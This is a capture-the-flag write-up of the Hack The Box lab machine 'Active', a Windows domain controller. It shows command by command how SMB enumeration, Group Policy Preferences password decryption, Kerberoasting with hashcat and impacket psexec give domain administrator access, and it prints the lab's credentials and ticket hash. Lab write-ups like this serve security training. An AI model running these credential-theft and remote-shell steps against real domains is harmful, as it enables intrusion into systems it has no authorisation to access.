Hack The Box - Active

Enumeration
Nmap scans show a fairly robust port map. The presence of DNS,Kerberos, and LDAP point to this being a Windows Domain Controller.
Nmap scan report for 10.10.10.100
Host is up, received user-set (0.047s latency).
Scanned at 2020-01-24 10:19:31 EST for 174s
Not shown: 65512 closed ports
Reason: 65512 resets
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-01-24 15:21:37Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5722/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49169/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49171/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49182/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
The enum4linux scan shows that the domain name appears to be active.htb, and that this is in fact a DC.
=====================================
| Session Check on 10.10.10.100 |
=====================================
[+] Server 10.10.10.100 allows sessions using username '', password ''
[+] Got domain/workgroup name: ACTIVE
=====================================================
| Getting information via LDAP for 10.10.10.100 |
=====================================================
[+] Long domain name for 10.10.10.100: active.htb
[+] 10.10.10.100 appears to be a root/parent DC
Now that we know we’re dealing with a domain, we should set our machines /etc/hosts file to point 10.10.10.100 to active.htb, which will make further enumeration easier.
Now that we know what we’re targeting, there are a few things we can enumerate. First, we can easily brute-force a list of possible usernames from Kerberos, using the kerbrute tool. Second, we can look for possible sub-domains, and attempt a DNS Zone Transfer on the DNS server.
Running a scan of the domain with fierce resulted in no DNS Zone Transfer, or bruteforced subdomains.
root@kali:/htb/10.10.10.100/smb# fierce -dns active.htb -wordlist /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt
Trying zone transfer first...
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force
Checking for wildcard DNS...
Nope. Good.
Now performing 2280 test(s)...
Subnets found (may want to probe here using nmap or unicornscan):
Done with Fierce scan: http://ha.ckers.org/fierce/
Found 0 entries.
Have a nice day.
The tool kerbrute can be used to bruteforce user passwords or names, or password spray using Kerberos. When we run kerbrute against a username list with about 650k usernames, we only get a return for administrator/Administrator.
root@kali:/htb/10.10.10.100# kerbrute userenum --dc 10.10.10.100 -d active.htb -t 200 /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/24/20 - Ronnie Flathers @ropnop
2020/01/24 11:06:14 > Using KDC(s):
2020/01/24 11:06:14 > 10.10.10.100:88
2020/01/24 11:06:14 > [+] VALID USERNAME: administrator@active.htb
2020/01/24 11:06:19 > [+] VALID USERNAME: Administrator@active.htb
2020/01/24 11:10:53 > Done! Tested 624370 usernames (2 valid) in 279.612 seconds
So neither of these methods gave us much. However, when we dig into the enum4linux scan results further, we can see several SMB shares that are available to us.
=========================================
| Share Enumeration on 10.10.10.100 |
=========================================
Domain=[ACTIVE] OS=[] Server=[]
do_connect: Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.100
//10.10.10.100/ADMIN$ Mapping: DENIED, Listing: N/A
//10.10.10.100/C$ Mapping: DENIED, Listing: N/A
//10.10.10.100/IPC$ Mapping: OK Listing: DENIED
//10.10.10.100/NETLOGON Mapping: DENIED, Listing: N/A
//10.10.10.100/Replication Mapping: OK, Listing: OK
//10.10.10.100/SYSVOL Mapping: DENIED, Listing: N/A
//10.10.10.100/Users Mapping: DENIED, Listing: N/A
It seems that the /Replication share is available to us. Let’s check what our autorecon script gave us for a content listing:
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON NO ACCESS Logon server share
.
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 active.htb
Replication READ ONLY
.\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 active.htb
.\active.htb\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 DfsrPrivate
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Policies
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 scripts
.\active.htb\DfsrPrivate\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ConflictAndDeleted
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Deleted
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Installing
.\active.htb\Policies\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 {31B2F340-016D-11D2-945F-00C04FB984F9}
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 {6AC1786C-016F-11D2-945F-00C04fB984F9}
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 23 Sat Jul 21 06:38:11 2018 GPT.INI
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Group Policy
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 MACHINE
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 USER
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 119 Sat Jul 21 06:38:11 2018 GPE.INI
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Microsoft
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Preferences
-r--r--r-- 2788 Sat Jul 21 06:38:11 2018 Registry.pol
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Windows NT
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 SecEdit
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 1098 Sat Jul 21 06:38:11 2018 GptTmpl.inf
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Groups
.\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 533 Sat Jul 21 06:38:11 2018 Groups.xml
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 22 Sat Jul 21 06:38:11 2018 GPT.INI
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 MACHINE
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 USER
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Microsoft
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Windows NT
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 SecEdit
.\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
-r--r--r-- 3722 Sat Jul 21 06:38:11 2018 GptTmpl.inf
Groups.xml
Looks like we have Groups.xml in \\10.10.10.100\Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\. This file is a gold-mine for credentials when working against older Active Directory, as it contains user data, including an encrypted password. Let’s grab the file with a SMB session we can start with smbclient \\\\10.10.10.100\\Replication. We’ll have to drill down to that path, and use get Groups.xml to download it locally.
Now we can open it up and see the contents:
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
So we have a domain user called SVC_TGS, and the encrypted cpassword field. Kali includes a tool to decrypt these credentials on the fly, which we can use with gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
root@kali:/htb/10.10.10.100/smb# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
So we now have a password for active.htb/SVC_TGS of GPPstillStandingStrong2k18! Now we can do some more enumeration with this account.
Enumerate with nullinux
We can use the nullinux tool to further enumerate via SMB, now that we have proper credentials. The command nullinux -U 'active.htb\svc_tgs' -P 'GPPstillStandingStrong2k18' 10.10.10.100 will run the tool with our new credentials. Below is the output.
root@kali:/htb/10.10.10.100# nullinux -U 'active.htb\svc_tgs' -P 'GPPstillStandingStrong2k18' 10.10.10.100
Starting nullinux v5.4.1 | 01-24-2020 13:49
[+] 10.10.10.100: Domain=[ACTIVE] OS=[] Server=[]
[*] Enumerating Shares for: 10.10.10.100
Shares Comments
-------------------------------------------
\\10.10.10.100\ADMIN$ Remote Admin
\\10.10.10.100\C$ Default share
\\10.10.10.100\IPC$
\\10.10.10.100\NETLOGON Logon server share
\\10.10.10.100\Replication
\\10.10.10.100\SYSVOL Logon server share
\\10.10.10.100\Users
[*] Enumerating: \\10.10.10.100\NETLOGON
. D 0 Wed Jul 18 14:48:57 2018
.. D 0 Wed Jul 18 14:48:57 2018
[*] Enumerating: \\10.10.10.100\Replication
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
[*] Enumerating: \\10.10.10.100\SYSVOL
. D 0 Wed Jul 18 14:48:57 2018
.. D 0 Wed Jul 18 14:48:57 2018
active.htb D 0 Wed Jul 18 14:48:57 2018
[*] Enumerating: \\10.10.10.100\Users
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHS 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHS 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
[*] Enumerating Domain Information for: 10.10.10.100
[+] Domain Name: ACTIVE
[+] Domain SID: S-1-5-21-405608879-3187717380-1996298813
[*] Enumerating querydispinfo for: 10.10.10.100
Administrator
Guest
krbtgt
SVC_TGS
[*] Enumerating enumdomusers for: 10.10.10.100
Administrator
Guest
krbtgt
SVC_TGS
[*] Enumerating LSA for: 10.10.10.100
[*] Performing RID Cycling for: 10.10.10.100
Administrator
krbtgt
Guest
Domain Users (Network/LocalGroup)
Domain Guests (Network/LocalGroup)
Domain Admins (Network/LocalGroup)
Domain Computers (Network/LocalGroup)
Domain Controllers (Network/LocalGroup)
Cert Publishers (Network/LocalGroup)
Enterprise Admins (Network/LocalGroup)
Group Policy Creator Owners (Network/LocalGroup)
Read-only Domain Controllers (Network/LocalGroup)
Schema Admins (Network/LocalGroup)
[*] Testing 10.10.10.100 for Known Users
Administrator
Guest
krbtgt
[*] Enumerating Group Memberships for: 10.10.10.100
[+] Group: Enterprise Read-only Domain Controllers
[+] Group: Domain Admins
Administrator
[+] Group: Domain Users
Administrator
krbtgt
SVC_TGS
[+] Group: Domain Guests
Guest
[+] Group: Domain Computers
[+] Group: Domain Controllers
DC$
[+] Group: Schema Admins
Administrator
[+] Group: Enterprise Admins
Administrator
[+] Group: Group Policy Creator Owners
Administrator
[+] Group: Read-only Domain Controllers
[+] Group: DnsUpdateProxy
[*] 5 unique user(s) identified
[+] Writing users to file: ./nullinux_users.txt
It looks like the only real accounts on this box are SVC_TGS and Administrator.
Try for PSEXEC
A common method of gaining a shell on Windows targets running SMB shares is to use PSExec, which is included as part of the impacket kit. It provides a PowerShell shell, which we can use if the current user has any writable shares.
To test, we can run impacket-psexec active.htb/svc_tgs@10.10.10.100
root@kali:/htb/10.10.10.100# impacket-psexec active.htb/svc_tgs@10.10.10.100
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'Replication' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.
Unfortunately, since none of the shares are writable as svc_tgs, we can’t get a remote shell as this user.
Grabbing user.txt
Although we don’t have a shell, we now have read access to the Users share, which allows us to grab the user.txt file out of //10.10.10.100/Users/svc_tgs/Desktop/user.txt. You can use smbclient -U active.htb/svc_tgs //10.10.10.100/Users to start a session as the user.
Kerboroasting Administrator account
Since we have no remote shell, we need to see what other paths are still open to us. We can still use Kerberos to try to see if we can grab the Administrators SPN hash, which we can then crack with hashcat, and login. This attack is called Kerboraosting.
To grab the hash, we’ll be using the GetUserSPNs script from impacket. The command impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/svc_tgs will output the hash for us.
root@kali:/htb/10.10.10.100# impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/svc_tgs
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
-------------------- ------------- -------------------------------------------------------- -------------------------- --------------------------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2018-07-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$2440d87a996a2f20731f0f3071fbfc61$45cafbfe19cd5196608b59194d627d044acb54d4163d4593f58065931c504a82789da9cba387bf7503e2d4432d2cd43835bafcea4537497c3980e3a09084a9bef9cca7a01d3798e641c14d7729d5a2bfef67a8a53f4ad7d009a49236d0e736d235cc3b1bee9450a6a79dece9c6ac4957b9184319f923ec4c75a19878c6ff49310f5ff5d1d3f674543f043871fe16513ad52986d4545c4de6aba136c36321b8b05fc5a5e38711811c10166a31fdd842d619b6fdf547cfd1387dc3f49c827508b68ec7c40c21f879b846687615f591721e878be0188edc132bb8050fd6dc202b6a22e820182e2fa064a6fa4547586a48b004972b0b93ca6d817e3228febb9e9f8a81a581e2aed158a64bfa3beb96e5527fb692cdf929cf71a2dc9d48c91ae2b2b6ac945b0092bd0717a5108105176733e0493a4647020a487da79d256bdcc232298e6feafce2fe4e175c2fdf45877b64abb1b3243d27e5aa34258cbab369d8033e9b3d1185cf89af026c74db58d1d291c3e74aee780b78113100646670ce0807c5a0358b55c41c934de150961c52cf0f4860af7e2b61713d1378b17b0da6bb7105a81c42816fc0a8ef2dc107d856126eb89175d4a421419de28dbd8892119de6e4981f932ae22ffbee1ca5eabc3369122fbdfe42beafdb401162416e8fdfdcae0ae053398dbbc113f40839a00428d8e3d5c27344d562e3d639187c9c2ebc73d8ccae7e192fefea977b6105d98a28750cd01ee7795a044506423c163610f633bd8d023edf3ea99cfbb64e35536cc8fdc5eb9b9b61ef61d86e523d7a0a4a93f7a69a19f75c84bde586820703b9346e08d6ee82d7e79a2e9e36fd87e4b662c63d39bc259f091bcab2efc8060366e5416fe5e540f6eaf5778bfd71e5305d0ac6071107ede3e858970c2f6c22cd84848aee1ce4379d376ee3296ef5657a19534f0e80dcc27798294ad86943f5f38a64e68a0022cc00c624a8adee7d27de33f41c5bba8a0573366b6bd6a83519c065af8416aa885fb3c13751cb9700a11ae1dacd231508416dad851a2acd6d96f1e5b23d9b4425860ce340df37b260fdb697839851c1a1ef1040d613ec1d180bf9b942af22a8274c5e30c3b0349b3fb75ebcf9cce2d9bf6708f0ba321f1c570cfda789a8fb6e4fa4671bbbfa375bc9773bc0e5ef5b11452017704ca062b5d2836502da59fd774d6a7a74d01fc75d47ddc8a08f85303f2c0251ede1d74391a177417a01ccc51197cb154985d362acbd7543
There we have it! Now we just need to save the hash (the entire thing!) to a local file so we can feed it to hashcat.
Cracking Administrator TGS hash
We can now feed this into hashcat using the command hashcat -m 13100 loot/admin_tgs_hash /usr/share/wordlists/rockyou.txt --force.
A quick refresher on hashcat options:
-m 13100sets the mode. You can go to this link and look uptgs 23, and find the mode needed for the hash.loot/admin_tgs_hashis the file we saved the hash to in ourlootdirectory locally./usr/share/wordlists/rockyou.txtis the infamous RockYou wordlist.--forceis needed since we’re running this from a VM, and don’t have a proper GPU/CPU configured as a device.
Within a minute, we get our results:
The password for Administrator is Ticketmaster1968. Time to login with PSEXEC and grab root.
Grabbing root.txt
The command impacket-psexec active.htb/administrator@10.10.10.100 will open up our admin shell

We can grab the flag from C:\Users\Administrator\Desktop\root.txt

